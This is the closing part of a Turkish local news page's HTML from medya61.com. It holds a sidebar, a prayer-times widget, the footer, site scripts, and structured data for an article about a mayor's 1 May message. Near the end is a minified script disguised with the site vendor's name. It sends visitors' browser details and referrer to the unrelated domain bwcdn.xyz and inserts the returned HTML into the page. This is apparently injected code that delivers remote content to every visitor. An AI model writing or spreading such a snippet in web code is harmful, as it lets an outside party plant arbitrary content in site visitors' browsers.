                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=414898718" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=446357392" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1136119321" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=437738623" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=326601181" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=768412436" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1677820897" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-41-h64414.html" title="Ne Var Ne Yok!!!" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/04/ne-var-ne-yok_2c385.jpg" alt="Ne Var Ne Yok!!!" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-41-h64414.html" title="Ne Var Ne Yok!!!"  class="title">Ne Var Ne Yok!!!</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/ne-var-ne-yok" title="Ne Var Ne Yok!"  class="text-muted">Ne Var Ne Yok!</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html"
    },
    "headline": "Ba\u015fkan Kaya, 1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fcn\u00fc Kutlad\u0131",
    "name": "Ba\u015fkan Kaya, 1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fcn\u00fc Kutlad\u0131",
    "articleBody": "Ba\u015fkan Kaya, 1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fcn\u00fc Kutlad\u0131\r\n\r\nOrtahisar&nbsp;Belediye Ba\u015fkan\u0131 Ahmet Kaya, 1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fc dolay\u0131s\u0131yla bir mesaj yay\u0131nlad\u0131.&nbsp;\r\n\r\nMesaj\u0131nda, b\u00fct\u00fcn emek camias\u0131n\u0131n 1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fc\u2019n\u00fc kutlayan Ba\u015fkan Kaya, 1 May\u0131s\u2019\u0131n b\u00fct\u00fcn d\u00fcnyada, emek\u00e7ilerin al\u0131n teri m\u00fccadelesinin simgele\u015fmi\u015f tarihi oldu\u011funu dile getirdi.\r\n\r\n\u201c1 May\u0131s Emek ve Dayan\u0131\u015fma G\u00fcn\u00fc, i\u015f\u00e7i ve emek\u00e7iler taraf\u0131ndan d\u00fcnya genelinde kutlanan, birlik, dayan\u0131\u015fma ve haks\u0131zl\u0131klarla m\u00fccadele g\u00fcn\u00fcd\u00fcr. 1 May\u0131s, en y\u00fcce de\u011fer olan, eme\u011fin ve al\u0131n terinin g\u00fcn\u00fcd\u00fcr\u201d diyen Ba\u015fkan Kaya, a\u00e7\u0131klamas\u0131n\u0131 \u015f\u00f6yle s\u00fcrd\u00fcrd\u00fc:\r\n\r\n\u201c1 MAYIS\u2019I, A\u011eIR EKONOM\u0130K KO\u015eULLAR VE ARTAN YOKSULLUK ALTINDA KAR\u015eILIYORUZ\u201d\r\n\r\n\u201cT\u00fcrkiye'de \u00e7al\u0131\u015fma hayat\u0131nda pek \u00e7ok sorunla kar\u015f\u0131 kar\u015f\u0131yay\u0131z. Eme\u011fin ger\u00e7ek de\u011ferini alamad\u0131\u011f\u0131, i\u015f\u00e7i haklar\u0131n\u0131n istenilen seviyede olmad\u0131\u011f\u0131 bir ortamda 1 May\u0131s\u2019\u0131 kutluyoruz. \u00c7ocuk i\u015f\u00e7ili\u011finden kad\u0131n eme\u011finin de\u011fersizle\u015ftirilmesine, kay\u0131t d\u0131\u015f\u0131 \u00e7al\u0131\u015fmadan i\u015f cinayetlerine, gelir da\u011f\u0131l\u0131m\u0131ndaki adaletsizlikten sendikas\u0131zla\u015fmaya pek \u00e7ok sorun, y\u0131llard\u0131r \u00e7\u00f6z\u00fclememektedir. \u00c7al\u0131\u015fma \u015fartlar\u0131n\u0131n a\u011f\u0131rl\u0131\u011f\u0131 ve g\u00fcvencesizli\u011fin yan\u0131nda, gelir adaletsizli\u011finin had safhaya ula\u015fmas\u0131, hem \u00e7al\u0131\u015fma bar\u0131\u015f\u0131n\u0131 zedelemekte hem de toplumsal katmanlar aras\u0131ndaki fay hatlar\u0131n\u0131 keskinle\u015ftirmektedir. Bu alanlarda yap\u0131lacak iyile\u015ftirmeler, sosyal bar\u0131\u015fa da hizmet edecektir.\u201d &nbsp;\r\n\r\n\u201cEMEK\u00c7\u0130LER\u0130M\u0130Z, EKONOM\u0130K B\u00dcY\u00dcMEDEN HAK ETT\u0130\u011e\u0130 PAYI ALMALIDIR\u201d\r\n\r\n\u201c\u00dclkemizde, sosyal devlet ilkesinin anayasal g\u00fcvence alt\u0131na al\u0131nm\u0131\u015f olmas\u0131na ra\u011fmen, \u00e7ok a\u011f\u0131r ko\u015fullarda \u00e7al\u0131\u015fan milyonlarca emek\u00e7inin a\u00e7l\u0131k ve yoksulluk s\u0131n\u0131r\u0131n\u0131n alt\u0131nda&nbsp;bir \u00fccrete mahk\u00fbm edilmesi&nbsp;kabul edilebilir bir durum de\u011fildir. &nbsp;Emek\u00e7ilerimizin b\u00fcy\u00fcmeden ve refahtan hak etti\u011fi pay\u0131 almas\u0131, verimlili\u011fin artmas\u0131na ve toplumsal bar\u0131\u015fa katk\u0131 sa\u011flarken ekonomik b\u00fcy\u00fcmenin s\u00fcrd\u00fcr\u00fclebilir olmas\u0131n\u0131 da kolayla\u015ft\u0131racakt\u0131r. Bu duygu ve d\u00fc\u015f\u00fcncelerle hayat\u0131, d\u00fcnyay\u0131 emekleriyle g\u00fczel ve anlaml\u0131 k\u0131lan emek\u00e7ilerimizin bayram\u0131n\u0131 kutluyorum. Bar\u0131\u015f\u0131n, karde\u015fli\u011fin, adaletin ve dayan\u0131\u015fman\u0131n h\u00fck\u00fcm s\u00fcrd\u00fc\u011f\u00fc bir gelecek \u00f6zlemiyle; eme\u011fin, dayan\u0131\u015fman\u0131n, \u00f6zg\u00fcrl\u00fc\u011f\u00fcn, demokrasinin ve bar\u0131\u015f\u0131n bayra\u011f\u0131n\u0131 hep birlikte dalgaland\u0131raca\u011f\u0131z. Ya\u015fas\u0131n 1 May\u0131s!\u201d",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/04\/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi_fcc72.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-04-30T19:10:33+03:00",
    "dateModified": "2024-04-30T19:12:43+03:00",
    "genre": "news",
    "wordCount": 459,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=1880958776"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1018617746"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1226398288"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=790546166"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=681134219"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1831462761"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1328226375"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1294837633"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2104848062"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=1871532738"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1762808392"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=1630171022"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('64413', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='64413']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
